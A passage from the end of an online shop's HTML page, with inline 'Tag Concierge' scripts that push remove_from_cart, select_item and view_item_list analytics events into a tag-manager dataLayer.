          let product = mapProduct(localCartProduct);
          products.push({
            product: product,
            quantity: localCartProduct.cart_quantity
          });
          break;
        }
      }

      if (0 === products.length) {
        return;
      }

      for (let product of products) {
        let event = {
          ...tagConcierge.eventBase(),
          event: 'remove_from_cart',
        };

        event.ecommerce.items.push({...tagConcierge.mapProductToItem(product.product), quantity: product.quantity});
        event.ecommerce.value = tagConcierge.getProductsValue(event);

        dataLayer.push(event);
      }
    });
  })(dataLayer, tagConcierge);
</script>

<script type="text/javascript" data-tag-concierge-scripts>
  (function(dataLayer, tagConcierge) {
    let listIndex = 1;
    let productLists = document.querySelectorAll('.products');

    for (let productList of productLists) {
      let productDataElements = productList.querySelectorAll('.tc-product-tile-data');

      //if true - there is no products in element, so it is not product list, check next
      if (0 === productDataElements.length) {
        continue;
      }

      let itemListId = `${window.location.href} - list no ${listIndex}`;

      //and add onclick on quick view/tile for select_item event
      let productTiles = productList.querySelectorAll('.product-miniature');
      let itemIndex = 0;

      for (let productTile of productTiles) {
        let anchorElement = productTile.querySelector('a.thumbnail.product-thumbnail');
        let quickViewElement = productTile.querySelector('a.quick-view');
        let productDataElement = productTile.querySelector('.tc-product-tile-data');

        if (null !== productDataElement) {
          let product = JSON.parse(productDataElement.dataset.product);

          let event = {
            ...tagConcierge.eventBase(),
            event: 'select_item',
            ecommerce: {
              ...tagConcierge.eventBase().ecommerce,
              item_list_id: itemListId,
              item_list_name: itemListId,
            }
          };

          event.ecommerce.items.push({
            item_list_id: itemListId,
            item_list_name: itemListId,
            index: itemIndex,
            ...tagConcierge.mapProductToItem(product)
          });

          event.ecommerce.value = tagConcierge.getProductsValue(event);

          if (null !== anchorElement) {
            anchorElement.addEventListener('click', (e) => {
              dataLayer.push({...event});
            });
          }

          if (null !== quickViewElement) {
            quickViewElement.addEventListener('click', (e) => {
              dataLayer.push({...event});
            });
          }

          itemIndex++;
        }
      }

      listIndex++;
    }
  })(dataLayer, tagConcierge);
</script>

<script type="text/javascript" data-tag-concierge-scripts>
  (function(dataLayer, tagConcierge) {
    let listIndex = 1;
    let productLists = document.querySelectorAll('.products');

    for (let productList of productLists) {
      let productDataElements = productList.querySelectorAll('.tc-product-tile-data');

      //if true - there is no products in element, so it is not product list, check next
      if (0 === productDataElements.length) {
        continue;
      }

      //if not..
      //dispatch view_item_list...
      let itemListId = `${window.location.href} - list no ${listIndex}`;
      let products = [];
      for (let item of productDataElements) {
        products.push(JSON.parse(item.dataset.product));
      }

      let event = {
        ...tagConcierge.eventBase(),
        event: 'view_item_list',
      };

      event.ecommerce = {
        ...event.ecommerce,
        item_list_id: itemListId,
        item_list_name: itemListId,
      };

      let itemIndex = 0;
      for (let product of products) {
        event.ecommerce.items.push({
          item_list_id: itemListId,
          item_list_name: itemListId,
          index: itemIndex,
          ...tagConcierge.mapProductToItem(product)
        });

        itemIndex++;
      }

      dataLayer.push(event);

      listIndex++;
    }
  })(dataLayer, tagConcierge);
</script>


    
  </body>

</html>